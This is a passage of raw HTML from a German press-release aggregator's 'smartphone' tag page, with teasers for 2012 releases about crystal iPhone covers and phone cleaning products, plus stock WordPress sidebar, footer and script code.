status-publish format-standard hentry category-allgemein tag-crystal-fashion tag-smartphone tag-swarovski tag-tablet tag-umberto-bellini allgemein" id="post-23191"><h2><a href="https://www.pr-neuigkeiten.de/umberto-bellini-exklusive-iphone-cover-mit-swarovski-kristallen/" title="Umberto Bellini: exklusive iPhone-Cover mit Swarovski-Kristallen" >Umberto Bellini: exklusive iPhone-Cover mit Swarovski-Kristallen &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">11 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>&#8211; Feines Silber und funkelnde Kristalle &#8211; &#8222;Crystal Fashion&#8220;: Zwei Modelle mit wählbaren Designs iPhone-Covers dienen nicht nur dem Schutz von Tablet und&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/umberto-bellini-exklusive-iphone-cover-mit-swarovski-kristallen/" title="Umberto Bellini: exklusive iPhone-Cover mit Swarovski-Kristallen"> Weiterlesen </a></div></div><div class="post-23083 post type-post status-publish format-standard hentry category-allgemein tag-display-reinigung tag-handy-reinigung tag-iphone tag-pflegemittel tag-reiniger tag-reinigung tag-reinigung-handy tag-reinigungsmittel tag-samsung tag-samsung-galaxy tag-samsung-galaxy-s3 tag-samsung-galaxy-s4 tag-smartphone tag-smartphones allgemein" id="post-23083"><h2><a href="https://www.pr-neuigkeiten.de/die-neue-generation-des-samsung-galaxy-kommt-im-fruhjahr/" title="Die neue Generation des Samsung Galaxy kommt im Frühjahr" >Die neue Generation des Samsung Galaxy kommt im Frühjahr &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">11 Dez., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Bei der Pflege eines Smartphones, Handy oder iPhones nichts dem Zufall überlassen &#8211; Reinigungssysteme Rosien Das Samsung Galaxy S4 sorgt in den letzten&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/die-neue-generation-des-samsung-galaxy-kommt-im-fruhjahr/" title="Die neue Generation des Samsung Galaxy kommt im Frühjahr"> Weiterlesen </a></div></div></div><div class="clear"></div><div class='pagination'><a href='https://www.hasselwander.co.uk/tag/smartphone/'>&laquo;</a><a href='https://www.hasselwander.co.uk/tag/smartphone/page/134/'>&lsaquo;</a><a href='https://www.hasselwander.co.uk/tag/smartphone/page/133/' class='inactive' >133</a><a href='https://www.hasselwander.co.uk/tag/smartphone/page/134/' class='inactive' >134</a><span class='current'>135</span><a href='https://www.hasselwander.co.uk/tag/smartphone/page/136/' class='inactive' >136</a><a href='https://www.hasselwander.co.uk/tag/smartphone/page/137/' class='inactive' >137</a><a href='https://www.hasselwander.co.uk/tag/smartphone/page/136/'>&rsaquo;</a><a href='https://www.hasselwander.co.uk/tag/smartphone/page/145/'>&raquo;</a></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($){  
$(".index_inner").gridalicious({
selector: '.post',
width: 260,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
	
$(".index_inner.one_column").gridalicious({
selector: '.post',
width: 320,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
});</script> </div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.hasselwander.co.uk/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/">Shincheonji: Sorge um Religionsfreiheit in Korea</a></li><li> <a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund&hellip;</a></li><li> <a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/">Gesetzgebung &#8211; Entlastungen für Deutschland</a></li><li> <a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a></li><li> <a href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/">Saubere Energie braucht Pflege</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.hasselwander.co.uk" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hasselwander.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.hasselwander.co.uk","ajax_url":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"25179","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/js/autoptimize_ff07ff157539a582a58307352b9bc2e7.js"></script></body></html>